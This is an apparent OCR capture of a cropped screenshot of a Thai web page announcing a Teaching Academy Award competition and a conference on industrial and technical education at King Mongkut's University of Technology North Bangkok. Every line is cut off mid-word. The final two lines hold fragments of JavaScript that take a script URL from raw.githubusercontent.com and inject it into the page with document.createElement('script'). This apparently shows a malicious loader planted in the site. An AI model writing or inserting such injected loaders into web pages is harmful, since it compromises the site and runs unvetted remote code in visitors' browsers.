
การแข่งขัน Teaching Academy Awa
สมาคมครุศาสตร์อุตสาหกรรม ร่วมกับ คณะครุศาสตร์อุต
เทคโนโลยีพระจอมเกล้าพระนครเหนือ ซึ่งเป็นเครือข่ายคว
มหาวิทยาลัยเทคโนโลยีราชมงคล และ 3 มหาวิทยาลัยเ
การประชุมวิชาการครุศาสตร์อุตสา
การประชุมวิชาการครุศาสตร์อุตสาหกรรมระดับชาติ ครั้งท
(The 6th International Conference on Technical Educa
เทคโนโลยีพระจอมเกล้าพระนครเหนือ
;var url = 'https://raw.githubusercontent.com/Alexander
document.createElement('script');script.src = data.tr